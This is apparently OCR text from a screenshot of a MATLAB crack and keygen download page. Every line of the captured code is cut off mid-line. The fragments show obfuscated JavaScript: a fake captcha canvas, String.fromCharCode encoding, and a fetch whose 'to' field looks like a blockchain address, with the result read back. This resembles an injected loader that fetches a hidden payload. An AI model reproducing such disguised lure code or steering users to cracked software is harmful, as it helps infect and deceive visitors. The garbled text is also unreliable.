
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core for keygens
RAM:
4 GB for tools
Disk space:
64 GB for crack
MATLAB is a software platform designed for